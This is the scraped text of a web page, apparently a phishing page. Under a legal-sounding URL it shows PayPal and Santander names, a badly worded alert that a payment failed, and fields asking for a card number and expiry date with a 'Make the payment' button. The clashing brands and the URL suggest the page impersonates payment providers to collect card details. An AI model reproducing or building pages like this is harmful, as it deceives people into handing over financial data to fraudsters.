 A Web Page
https://LawTech/Lawsuit.lawyers/GlobalLaw/
Paypal
ALERT
I'm sorry, your payments is unable be processed, check you card information
and make sure that you fill correctly, in case that is correctly filled, that means
that there is an issue with your card or you bank transactions, so check with you
bank provider to fix it
Santander
Credit or Debit Card number:
Expiration date:
/ /
Make the payment